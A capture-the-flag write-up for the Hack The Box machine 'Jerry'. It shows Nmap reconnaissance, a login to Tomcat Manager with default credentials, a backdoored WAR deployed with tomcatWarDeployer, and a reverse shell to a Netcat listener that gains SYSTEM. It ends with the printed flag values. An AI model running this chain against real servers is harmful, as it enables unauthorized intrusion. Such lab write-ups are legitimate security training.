Jerry

Reconnaissance
Name: jerry.htb
After enumerating the machine with Nmap the only open port we discover is 8080.
nmap -sC -sV -p- -T5 -Pn jerry.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-25 05:30 EDT
Stats: 0:00:53 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 88.47% done; ETC: 05:31 (0:00:07 remaining)
Nmap scan report for jerry.htb (10.10.10.95)
Host is up (0.027s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/7.0.88As we can see the running service is Apache Tomcat. It basically can run Java Servlets and other Java applications. Specifically we are interested in Web Application Archives or WARs (very simillar to JAR files) which Tomcat uses to deploy. Here is the webpage you can see when accessing the webserver.
 Because of various vulnerabilities (see here) we can deploy a malicious WAR file on tomcat and force it to execute our Reverse Shell. We can use the Tomcat WAR Deployer to upload the file for us.
Because of various vulnerabilities (see here) we can deploy a malicious WAR file on tomcat and force it to execute our Reverse Shell. We can use the Tomcat WAR Deployer to upload the file for us.
Gaining Access
First let’s clone TomcatWarDeployer from GitHub onto our machine and enter the directory. You can run the python script inside with Python 2.
git clone https://github.com/mgeeky/tomcatWarDeployer.git
cd tomcatWarDeployer
python tomcatWarDeployer.pyIf you use the --help option you can see a short description on how to use the command. I tried this one:
python tomcatWarDeployer.py http://jerry.htb:8080
tomcatWarDeployer (v. 0.5.2)
Apache Tomcat auto WAR deployment & launching tool
Mariusz Banach / MGeeky '16-18
Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.
WARNING: Invalid credentials supplied for Apache Tomcat.
ERROR: Service not found or could not authenticate to it.
Basically as you can see it didn’t work since we don’t have the correct credentials. I was searching around online for some default credentials and tried them out. Unfortunately I didn’t try all of the combinations and thought I was on the wrong path. I was a bit stuck but after looking around the website and tried to login into the Host Manager interface, I got an HTTP 401 Error.
 As you can see there are sample credentials
As you can see there are sample credentials tomcat:s3cret. After trying those out in the TomcatWarDeployer it worked and we could execute commands in the webinterface!
python tomcatWarDeployer.py http://jerry.htb:8080 -U tomcat -P s3cret
tomcatWarDeployer (v. 0.5.2)
Apache Tomcat auto WAR deployment & launching tool
Mariusz Banach / MGeeky '16-18
Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.
INFO: Apache Tomcat/7.0.88 Manager Application reached & validated.
INFO: At: "http://jerry.htb:8080/manager"
WARNING: You have not specified neither bind nor reverse shell parameres (RHOST and PORT)
Giving you 3 seconds to interrupt the script and modify parameters or proceeding.
INFO: It looks that the application with specified name "jsp_app" has not been deployed yet.
INFO: WAR DEPLOYED! Invoking it...
INFO: ------------------------------------------------------------
INFO: JSP Backdoor up & running on http://jerry.htb:8080/jsp_app/
INFO:
Happy pwning. Here take that password for web shell: 'tMHtUF7KaSPr'
INFO: ------------------------------------------------------------
WARNING: No direct shell functionality was requested (neither bind nor reverse).Here is the webinterface where we can use the password.
 Obviously we can run commands in here but a Netcat shell would be nicer presumably, luckily we can do that with TomcatWarDeployer. Inspecting the
Obviously we can run commands in here but a Netcat shell would be nicer presumably, luckily we can do that with TomcatWarDeployer. Inspecting the --help menu again reveals that we can use the -H and -p option to specificy the IP address and port number of our listener aka netcat. We also need to use the -x option to unload the shell we uploaded earlier and the -C option to tell WarDeployer that we want to use our own listener and no the integrated listener.
First start the Netcat listener.
nc -lnvp 4444
listening on [any] 4444 ...Now we run the final command. (Don’t forget to replace the IP Address in -H with your own. You can find it using the ip a command under the tun0 interface)
python tomcatWarDeployer.py http://jerry.htb:8080 -U tomcat -P s3cret -H 10.10.14.2 -p 4444 -x -C
tomcatWarDeployer (v. 0.5.2)
Apache Tomcat auto WAR deployment & launching tool
Mariusz Banach / MGeeky '16-18
Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.
INFO: Reverse shell will connect to: 10.10.14.2:4444.
INFO: Apache Tomcat/7.0.88 Manager Application reached & validated.
INFO: At: "http://jerry.htb:8080/manager"
WARNING: Application with name: "jsp_app" is already deployed.
INFO: WAR DEPLOYED! Invoking it...
WARNING: Set up your incoming shell listener, I'm giving you 5 seconds.
INFO: ------------------------------------------------------------
INFO: JSP Backdoor up & running on http://jerry.htb:8080/jsp_app/
INFO:
Happy pwning. Here take that password for web shell: 'ymzm4ThdpGNE'
INFO: ------------------------------------------------------------ At the same time you should get a Reverse Shell in Netcat.
C:\apache-tomcat-7.0.88> whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>
As you can see we are system which means that we don’t have to bother escalating privileges from a user account. After looking around the system we find a file with both flags inside on the Desktop. We are done!
C:\Users\Administrator\Desktop\flags>cd C:\Users\Administrator\Desktop\flags
cd C:\Users\Administrator\Desktop\flags
C:\Users\Administrator\Desktop\flags>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\Users\Administrator\Desktop\flags
06/19/2018 07:09 AM <DIR> .
06/19/2018 07:09 AM <DIR> ..
06/19/2018 07:11 AM 88 2 for the price of 1.txt
1 File(s) 88 bytes
2 Dir(s) 2,419,761,152 bytes free
C:\Users\Administrator\Desktop\flags>type "2 for the price of 1.txt"
type "2 for the price of 1.txt"
user.txt
7004dbcef0f*********************
root.txt
04a8b36e154*********************
How to read a file with spaces in the name?
Generally to do that you can use simple quotation marks. Sometimes you might need to escape spaces with a backslash.
"File\ with\ Spaces.txt"
User Flag
7004dbcef0f854e0fb401875f26ebd00
Flag
04a8b36e1545a455393d067e772fe90e